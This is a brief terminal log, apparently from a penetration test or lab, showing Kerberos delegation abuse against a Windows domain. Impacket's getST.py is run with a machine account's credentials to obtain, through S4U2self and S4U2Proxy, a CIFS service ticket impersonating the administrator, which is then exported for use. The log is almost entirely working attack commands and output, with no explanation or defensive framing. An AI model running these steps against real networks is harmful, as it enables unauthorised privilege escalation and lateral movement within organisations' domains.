 (python3.7) ➜  ~ sudo ntpdate 10.0.0.10
 1 Feb 03:37:29 ntpdate[74020]: step time server 10.0.0.10 offset -28789.087351 sec
(python3.7) ➜  ~ getST.py -dc-ip 10.0.0.10 ds.local/test_computer598\$:p@ssw0rd -spn cifs/win8.ds.local -impersonate administ
rator
Impacket v0.11.0 - Copyright 2023 Fortra

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
(python3.7) ➜  ~ export KRB5CCNAME=administrator.ccache
(python3.7) ➜  ~